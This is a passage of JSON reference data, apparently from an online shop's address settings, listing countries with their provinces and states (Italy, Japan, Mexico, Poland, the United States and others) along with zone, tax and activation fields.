ologna","iso_code":"BO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"141","id_country":"10","id_zone":"29","name":"Bolzano","iso_code":"BZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"142","id_country":"10","id_zone":"29","name":"Brescia","iso_code":"BS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"143","id_country":"10","id_zone":"29","name":"Brindisi","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"144","id_country":"10","id_zone":"29","name":"Cagliari","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"145","id_country":"10","id_zone":"29","name":"Caltanissetta","iso_code":"CL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"146","id_country":"10","id_zone":"29","name":"Campobasso","iso_code":"CB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"147","id_country":"10","id_zone":"29","name":"Carbonia-Iglesias","iso_code":"CI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"148","id_country":"10","id_zone":"29","name":"Caserta","iso_code":"CE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"149","id_country":"10","id_zone":"29","name":"Catania","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"150","id_country":"10","id_zone":"29","name":"Catanzaro","iso_code":"CZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"151","id_country":"10","id_zone":"29","name":"Chieti","iso_code":"CH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"152","id_country":"10","id_zone":"29","name":"Como","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"153","id_country":"10","id_zone":"29","name":"Cosenza","iso_code":"CS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"154","id_country":"10","id_zone":"29","name":"Cremona","iso_code":"CR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"155","id_country":"10","id_zone":"29","name":"Crotone","iso_code":"KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"156","id_country":"10","id_zone":"29","name":"Cuneo","iso_code":"CN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"157","id_country":"10","id_zone":"29","name":"Enna","iso_code":"EN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"158","id_country":"10","id_zone":"29","name":"Fermo","iso_code":"FM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"159","id_country":"10","id_zone":"29","name":"Ferrara","iso_code":"FE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"160","id_country":"10","id_zone":"29","name":"Firenze","iso_code":"FI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"161","id_country":"10","id_zone":"29","name":"Foggia","iso_code":"FG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"162","id_country":"10","id_zone":"29","name":"Forl\u00ec-Cesena","iso_code":"FC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"163","id_country":"10","id_zone":"29","name":"Frosinone","iso_code":"FR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"164","id_country":"10","id_zone":"29","name":"Genova","iso_code":"GE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"165","id_country":"10","id_zone":"29","name":"Gorizia","iso_code":"GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"166","id_country":"10","id_zone":"29","name":"Grosseto","iso_code":"GR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"167","id_country":"10","id_zone":"29","name":"Imperia","iso_code":"IM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"168","id_country":"10","id_zone":"29","name":"Isernia","iso_code":"IS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"169","id_country":"10","id_zone":"29","name":"L'Aquila","iso_code":"AQ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"170","id_country":"10","id_zone":"29","name":"La Spezia","iso_code":"SP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"171","id_country":"10","id_zone":"29","name":"Latina","iso_code":"LT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"172","id_country":"10","id_zone":"29","name":"Lecce","iso_code":"LE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"173","id_country":"10","id_zone":"29","name":"Lecco","iso_code":"LC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"174","id_country":"10","id_zone":"29","name":"Livorno","iso_code":"LI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"175","id_country":"10","id_zone":"29","name":"Lodi","iso_code":"LO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"176","id_country":"10","id_zone":"29","name":"Lucca","iso_code":"LU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"177","id_country":"10","id_zone":"29","name":"Macerata","iso_code":"MC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"178","id_country":"10","id_zone":"29","name":"Mantova","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"179","id_country":"10","id_zone":"29","name":"Massa","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"180","id_country":"10","id_zone":"29","name":"Matera","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"181","id_country":"10","id_zone":"29","name":"Medio Campidano","iso_code":"VS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"182","id_country":"10","id_zone":"29","name":"Messina","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"183","id_country":"10","id_zone":"29","name":"Milano","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"184","id_country":"10","id_zone":"29","name":"Modena","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"185","id_country":"10","id_zone":"29","name":"Monza e della Brianza","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"186","id_country":"10","id_zone":"29","name":"Napoli","iso_code":"NA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"187","id_country":"10","id_zone":"29","name":"Novara","iso_code":"NO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"188","id_country":"10","id_zone":"29","name":"Nuoro","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"189","id_country":"10","id_zone":"29","name":"Ogliastra","iso_code":"OG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"190","id_country":"10","id_zone":"29","name":"Olbia-Tempio","iso_code":"OT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"191","id_country":"10","id_zone":"29","name":"Oristano","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"192","id_country":"10","id_zone":"29","name":"Padova","iso_code":"PD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"193","id_country":"10","id_zone":"29","name":"Palermo","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"194","id_country":"10","id_zone":"29","name":"Parma","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"195","id_country":"10","id_zone":"29","name":"Pavia","iso_code":"PV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"196","id_country":"10","id_zone":"29","name":"Perugia","iso_code":"PG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"197","id_country":"10","id_zone":"29","name":"Pesaro-Urbino","iso_code":"PU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"198","id_country":"10","id_zone":"29","name":"Pescara","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"199","id_country":"10","id_zone":"29","name":"Piacenza","iso_code":"PC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"200","id_country":"10","id_zone":"29","name":"Pisa","iso_code":"PI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"201","id_country":"10","id_zone":"29","name":"Pistoia","iso_code":"PT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"202","id_country":"10","id_zone":"29","name":"Pordenone","iso_code":"PN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"203","id_country":"10","id_zone":"29","name":"Potenza","iso_code":"PZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"204","id_country":"10","id_zone":"29","name":"Prato","iso_code":"PO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"205","id_country":"10","id_zone":"29","name":"Ragusa","iso_code":"RG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"206","id_country":"10","id_zone":"29","name":"Ravenna","iso_code":"RA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"207","id_country":"10","id_zone":"29","name":"Reggio Calabria","iso_code":"RC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"208","id_country":"10","id_zone":"29","name":"Reggio Emilia","iso_code":"RE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"209","id_country":"10","id_zone":"29","name":"Rieti","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"210","id_country":"10","id_zone":"29","name":"Rimini","iso_code":"RN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"211","id_country":"10","id_zone":"29","name":"Roma","iso_code":"RM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"212","id_country":"10","id_zone":"29","name":"Rovigo","iso_code":"RO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"213","id_country":"10","id_zone":"29","name":"Salerno","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"214","id_country":"10","id_zone":"29","name":"Sassari","iso_code":"SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"215","id_country":"10","id_zone":"29","name":"Savona","iso_code":"SV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"216","id_country":"10","id_zone":"29","name":"Siena","iso_code":"SI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"217","id_country":"10","id_zone":"29","name":"Siracusa","iso_code":"SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"218","id_country":"10","id_zone":"29","name":"Sondrio","iso_code":"SO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"219","id_country":"10","id_zone":"29","name":"Taranto","iso_code":"TA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"220","id_country":"10","id_zone":"29","name":"Teramo","iso_code":"TE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"221","id_country":"10","id_zone":"29","name":"Terni","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"222","id_country":"10","id_zone":"29","name":"Torino","iso_code":"TO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"223","id_country":"10","id_zone":"29","name":"Trapani","iso_code":"TP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"224","id_country":"10","id_zone":"29","name":"Trento","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"225","id_country":"10","id_zone":"29","name":"Treviso","iso_code":"TV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"226","id_country":"10","id_zone":"29","name":"Trieste","iso_code":"TS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"227","id_country":"10","id_zone":"29","name":"Udine","iso_code":"UD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"228","id_country":"10","id_zone":"29","name":"Varese","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"229","id_country":"10","id_zone":"29","name":"Venezia","iso_code":"VE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"230","id_country":"10","id_zone":"29","name":"Verbano-Cusio-Ossola","iso_code":"VB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"231","id_country":"10","id_zone":"29","name":"Vercelli","iso_code":"VC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"232","id_country":"10","id_zone":"29","name":"Verona","iso_code":"VR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"233","id_country":"10","id_zone":"29","name":"Vibo Valentia","iso_code":"VV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"234","id_country":"10","id_zone":"29","name":"Vicenza","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"235","id_country":"10","id_zone":"29","name":"Viterbo","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""}]},"32":{"id":"32","name":"Ivory Coast","iso_code":"CI","states":[]},"11":{"id":"11","name":"Japan","iso_code":"JP","states":[{"id_state":"270","id_country":"11","id_zone":"115","name":"Aichi","iso_code":"23","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"271","id_country":"11","id_zone":"115","name":"Akita","iso_code":"05","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"272","id_country":"11","id_zone":"115","name":"Aomori","iso_code":"02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"273","id_country":"11","id_zone":"115","name":"Chiba","iso_code":"12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"274","id_country":"11","id_zone":"115","name":"Ehime","iso_code":"38","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"275","id_country":"11","id_zone":"115","name":"Fukui","iso_code":"18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"276","id_country":"11","id_zone":"115","name":"Fukuoka","iso_code":"40","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"277","id_country":"11","id_zone":"115","name":"Fukushima","iso_code":"07","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"278","id_country":"11","id_zone":"115","name":"Gifu","iso_code":"21","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"279","id_country":"11","id_zone":"115","name":"Gunma","iso_code":"10","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"280","id_country":"11","id_zone":"115","name":"Hiroshima","iso_code":"34","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"281","id_country":"11","id_zone":"115","name":"Hokkaido","iso_code":"01","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"282","id_country":"11","id_zone":"115","name":"Hyogo","iso_code":"28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"283","id_country":"11","id_zone":"115","name":"Ibaraki","iso_code":"08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"284","id_country":"11","id_zone":"115","name":"Ishikawa","iso_code":"17","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"285","id_country":"11","id_zone":"115","name":"Iwate","iso_code":"03","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"286","id_country":"11","id_zone":"115","name":"Kagawa","iso_code":"37","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"287","id_country":"11","id_zone":"115","name":"Kagoshima","iso_code":"46","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"288","id_country":"11","id_zone":"115","name":"Kanagawa","iso_code":"14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"289","id_country":"11","id_zone":"115","name":"Kochi","iso_code":"39","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"290","id_country":"11","id_zone":"115","name":"Kumamoto","iso_code":"43","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"291","id_country":"11","id_zone":"115","name":"Kyoto","iso_code":"26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"292","id_country":"11","id_zone":"115","name":"Mie","iso_code":"24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"293","id_country":"11","id_zone":"115","name":"Miyagi","iso_code":"04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"294","id_country":"11","id_zone":"115","name":"Miyazaki","iso_code":"45","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"295","id_country":"11","id_zone":"115","name":"Nagano","iso_code":"20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"296","id_country":"11","id_zone":"115","name":"Nagasaki","iso_code":"42","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"297","id_country":"11","id_zone":"115","name":"Nara","iso_code":"29","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"298","id_country":"11","id_zone":"115","name":"Niigata","iso_code":"15","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"299","id_country":"11","id_zone":"115","name":"Oita","iso_code":"44","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"300","id_country":"11","id_zone":"115","name":"Okayama","iso_code":"33","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"301","id_country":"11","id_zone":"115","name":"Okinawa","iso_code":"47","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"302","id_country":"11","id_zone":"115","name":"Osaka","iso_code":"27","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"303","id_country":"11","id_zone":"115","name":"Saga","iso_code":"41","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"304","id_country":"11","id_zone":"115","name":"Saitama","iso_code":"11","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"305","id_country":"11","id_zone":"115","name":"Shiga","iso_code":"25","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"306","id_country":"11","id_zone":"115","name":"Shimane","iso_code":"32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"307","id_country":"11","id_zone":"115","name":"Shizuoka","iso_code":"22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"308","id_country":"11","id_zone":"115","name":"Tochigi","iso_code":"09","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"309","id_country":"11","id_zone":"115","name":"Tokushima","iso_code":"36","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"310","id_country":"11","id_zone":"115","name":"Tokyo","iso_code":"13","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"311","id_country":"11","id_zone":"115","name":"Tottori","iso_code":"31","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"312","id_country":"11","id_zone":"115","name":"Toyama","iso_code":"16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"313","id_country":"11","id_zone":"115","name":"Wakayama","iso_code":"30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"314","id_country":"11","id_zone":"115","name":"Yamagata","iso_code":"06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"315","id_country":"11","id_zone":"115","name":"Yamaguchi","iso_code":"35","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"316","id_country":"11","id_zone":"115","name":"Yamanashi","iso_code":"19","tax_behavior":"0","active":"1","idconecta":""}]},"116":{"id":"116","name":"Jersey","iso_code":"JE","states":[]},"118":{"id":"118","name":"Kazakhstan","iso_code":"KZ","states":[]},"119":{"id":"119","name":"Kenya","iso_code":"KE","states":[]},"122":{"id":"122","name":"Kuwait","iso_code":"KW","states":[]},"123":{"id":"123","name":"Kyrgyzstan","iso_code":"KG","states":[]},"124":{"id":"124","name":"Laos","iso_code":"LA","states":[]},"125":{"id":"125","name":"Latvia","iso_code":"LV","states":[]},"126":{"id":"126","name":"Lebanon","iso_code":"LB","states":[]},"128":{"id":"128","name":"Liberia","iso_code":"LR","states":[]},"129":{"id":"129","name":"Libya","iso_code":"LY","states":[]},"131":{"id":"131","name":"Lithuania","iso_code":"LT","states":[]},"12":{"id":"12","name":"Luxemburg","iso_code":"LU","states":[]},"133":{"id":"133","name":"Macedonia","iso_code":"MK","states":[]},"134":{"id":"134","name":"Madagascar","iso_code":"MG","states":[]},"135":{"id":"135","name":"Malawi","iso_code":"MW","states":[]},"136":{"id":"136","name":"Malaysia","iso_code":"MY","states":[]},"137":{"id":"137","name":"Maldives","iso_code":"MV","states":[]},"138":{"id":"138","name":"Mali","iso_code":"ML","states":[]},"139":{"id":"139","name":"Malta","iso_code":"MT","states":[]},"145":{"id":"145","name":"Mexico","iso_code":"MX","states":[{"id_state":"57","id_country":"145","id_zone":"53","name":"Aguascalientes","iso_code":"AGS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"58","id_country":"145","id_zone":"53","name":"Baja California","iso_code":"BCN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"59","id_country":"145","id_zone":"53","name":"Baja California Sur","iso_code":"BCS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"60","id_country":"145","id_zone":"53","name":"Campeche","iso_code":"CAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"61","id_country":"145","id_zone":"53","name":"Chiapas","iso_code":"CHP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"62","id_country":"145","id_zone":"53","name":"Chihuahua","iso_code":"CHH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"63","id_country":"145","id_zone":"53","name":"Coahuila","iso_code":"COA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"64","id_country":"145","id_zone":"53","name":"Colima","iso_code":"COL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"65","id_country":"145","id_zone":"53","name":"Distrito Federal","iso_code":"DIF","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"66","id_country":"145","id_zone":"53","name":"Durango","iso_code":"DUR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"71","id_country":"145","id_zone":"53","name":"Estado de M\u00e9xico","iso_code":"MEX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"67","id_country":"145","id_zone":"53","name":"Guanajuato","iso_code":"GUA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"68","id_country":"145","id_zone":"53","name":"Guerrero","iso_code":"GRO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"69","id_country":"145","id_zone":"53","name":"Hidalgo","iso_code":"HID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"70","id_country":"145","id_zone":"53","name":"Jalisco","iso_code":"JAL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"72","id_country":"145","id_zone":"53","name":"Michoac\u00e1n","iso_code":"MIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"73","id_country":"145","id_zone":"53","name":"Morelos","iso_code":"MOR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"74","id_country":"145","id_zone":"53","name":"Nayarit","iso_code":"NAY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"75","id_country":"145","id_zone":"53","name":"Nuevo Le\u00f3n","iso_code":"NLE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"76","id_country":"145","id_zone":"53","name":"Oaxaca","iso_code":"OAX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"77","id_country":"145","id_zone":"53","name":"Puebla","iso_code":"PUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"78","id_country":"145","id_zone":"53","name":"Quer\u00e9taro","iso_code":"QUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"79","id_country":"145","id_zone":"53","name":"Quintana Roo","iso_code":"ROO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"80","id_country":"145","id_zone":"53","name":"San Luis Potos\u00ed","iso_code":"SLP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"81","id_country":"145","id_zone":"53","name":"Sinaloa","iso_code":"SIN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"82","id_country":"145","id_zone":"53","name":"Sonora","iso_code":"SON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"83","id_country":"145","id_zone":"53","name":"Tabasco","iso_code":"TAB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"84","id_country":"145","id_zone":"53","name":"Tamaulipas","iso_code":"TAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"85","id_country":"145","id_zone":"53","name":"Tlaxcala","iso_code":"TLA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"86","id_country":"145","id_zone":"53","name":"Veracruz","iso_code":"VER","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"87","id_country":"145","id_zone":"53","name":"Yucat\u00e1n","iso_code":"YUC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"88","id_country":"145","id_zone":"53","name":"Zacatecas","iso_code":"ZAC","tax_behavior":"0","active":"1","idconecta":""}]},"147":{"id":"147","name":"Moldova","iso_code":"MD","states":[]},"148":{"id":"148","name":"Monaco","iso_code":"MC","states":[]},"150":{"id":"150","name":"Montenegro","iso_code":"ME","states":[]},"152":{"id":"152","name":"Morocco","iso_code":"MA","states":[]},"153":{"id":"153","name":"Mozambique","iso_code":"MZ","states":[]},"154":{"id":"154","name":"Namibia","iso_code":"NA","states":[]},"13":{"id":"13","name":"Netherlands","iso_code":"NL","states":[]},"158":{"id":"158","name":"New Caledonia","iso_code":"NC","states":[]},"27":{"id":"27","name":"New Zealand","iso_code":"NZ","states":[]},"160":{"id":"160","name":"Niger","iso_code":"NE","states":[]},"23":{"id":"23","name":"Norway","iso_code":"NO","states":[]},"164":{"id":"164","name":"Oman","iso_code":"OM","states":[]},"165":{"id":"165","name":"Pakistan","iso_code":"PK","states":[]},"168":{"id":"168","name":"Panama","iso_code":"PA","states":[]},"170":{"id":"170","name":"Paraguay","iso_code":"PY","states":[]},"171":{"id":"171","name":"Peru","iso_code":"PE","states":[]},"172":{"id":"172","name":"Philippines","iso_code":"PH","states":[]},"14":{"id":"14","name":"Poland","iso_code":"PL","states":[{"id_state":"405","id_country":"14","id_zone":"74","name":"Dolno\u015bl\u0105skie","iso_code":"PL-02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"406","id_country":"14","id_zone":"74","name":"Kujawsko-pomorskie","iso_code":"PL-04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"407","id_country":"14","id_zone":"74","name":"Lubelskie","iso_code":"PL-06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"408","id_country":"14","id_zone":"74","name":"Lubuskie","iso_code":"PL-08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"411","id_country":"14","id_zone":"74","name":"Mazowieckie","iso_code":"PL-14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"410","id_country":"14","id_zone":"74","name":"Ma\u0142opolskie","iso_code":"PL-12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"412","id_country":"14","id_zone":"74","name":"Opolskie","iso_code":"PL-16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"413","id_country":"14","id_zone":"74","name":"Podkarpackie","iso_code":"PL-18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"414","id_country":"14","id_zone":"74","name":"Podlaskie","iso_code":"PL-20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"415","id_country":"14","id_zone":"74","name":"Pomorskie","iso_code":"PL-22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"416","id_country":"14","id_zone":"74","name":"\u015al\u0105skie","iso_code":"PL-24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"417","id_country":"14","id_zone":"74","name":"\u015awi\u0119tokrzyskie","iso_code":"PL-26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"418","id_country":"14","id_zone":"74","name":"Warmi\u0144sko-mazurskie\t","iso_code":"PL-28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"419","id_country":"14","id_zone":"74","name":"Wielkopolskie","iso_code":"PL-30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"420","id_country":"14","id_zone":"74","name":"Zachodniopomorskie\t","iso_code":"PL-32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"409","id_country":"14","id_zone":"74","name":"\u0141\u00f3dzkie","iso_code":"PL-10","tax_behavior":"0","active":"1","idconecta":""}]},"15":{"id":"15","name":"Portugal","iso_code":"PT","states":[]},"174":{"id":"174","name":"Puerto Rico","iso_code":"PR","states":[]},"175":{"id":"175","name":"Qatar","iso_code":"QA","states":[]},"176":{"id":"176","name":"Reunion Island","iso_code":"RE","states":[]},"36":{"id":"36","name":"Romania","iso_code":"RO","states":[]},"177":{"id":"177","name":"Russian Federation","iso_code":"RU","states":[]},"186":{"id":"186","name":"San Marino","iso_code":"SM","states":[]},"188":{"id":"188","name":"Saudi Arabia","iso_code":"SA","states":[]},"190":{"id":"190","name":"Serbia","iso_code":"RS","states":[]},"25":{"id":"25","name":"Singapore","iso_code":"SG","states":[]},"37":{"id":"37","name":"Slovakia","iso_code":"SK","states":[]},"193":{"id":"193","name":"Slovenia","iso_code":"SI","states":[]},"30":{"id":"30","name":"South Africa","iso_code":"ZA","states":[]},"28":{"id":"28","name":"South Korea","iso_code":"KR","states":[]},"18":{"id":"18","name":"Sweden","iso_code":"SE","states":[]},"19":{"id":"19","name":"Switzerland","iso_code":"CH","states":[]},"203":{"id":"203","name":"Taiwan","iso_code":"TW","states":[]},"204":{"id":"204","name":"Tajikistan","iso_code":"TJ","states":[]},"206":{"id":"206","name":"Thailand","iso_code":"TH","states":[]},"210":{"id":"210","name":"Tunisia","iso_code":"TN","states":[]},"211":{"id":"211","name":"Turkey","iso_code":"TR","states":[]},"217":{"id":"217","name":"United Arab Emirates","iso_code":"AE","states":[]},"17":{"id":"17","name":"United Kingdom","iso_code":"GB","states":[]},"21":{"id":"21","name":"United States","iso_code":"US","states":[{"id_state":"1","id_country":"21","id_zone":"47","name":"AA","iso_code":"AA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"2","id_country":"21","id_zone":"47","name":"AE","iso_code":"AE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"4","id_country":"21","id_zone":"47","name":"Alabama","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"5","id_country":"21","id_zone":"47","name":"Alaska","iso_code":"AK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"3","id_country":"21","id_zone":"47","name":"AP","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"6","id_country":"21","id_zone":"47","name":"Arizona","iso_code":"AZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"7","id_country":"21","id_zone":"47","name":"Arkansas","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"8","id_country":"21","id_zone":"47","name":"California","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"9","id_country":"21","id_zone":"47","name":"Colorado","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"10","id_country":"21","id_zone":"47","name":"Connecticut","iso_code":"CT","tax_behavior":"0","active":"1","idc